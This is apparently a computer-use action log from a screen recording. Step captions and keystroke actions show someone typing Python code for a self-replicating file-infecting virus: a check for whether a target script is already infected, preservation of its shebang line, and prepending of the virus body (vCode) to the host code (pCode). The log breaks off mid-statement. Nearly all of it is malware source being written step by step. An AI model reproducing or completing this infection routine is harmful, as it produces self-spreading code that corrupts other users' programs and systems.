
Add an 'if not infected' branch that starts newCode as an empty list
type("if not")

type("infected:")

type("newC")

type("ode")

type("=")

type("[")

If pCode[0] contains '#!', append pCode.pop(0) to newCode to keep the shebang
type("if (")

type("'")

type("#!")

type("in")

type("p")

type("Code")

type("[0])")

type(":")

type("newCode =")

key("BackSpace")

type(".append(")

type("pCode.pop(0")

Add newCode.extend(vCode) followed by newCode.extend(pCode) in the not-infected branch
type("newCode.")

type("extend")

type("(")

type("vCode")

type("new")
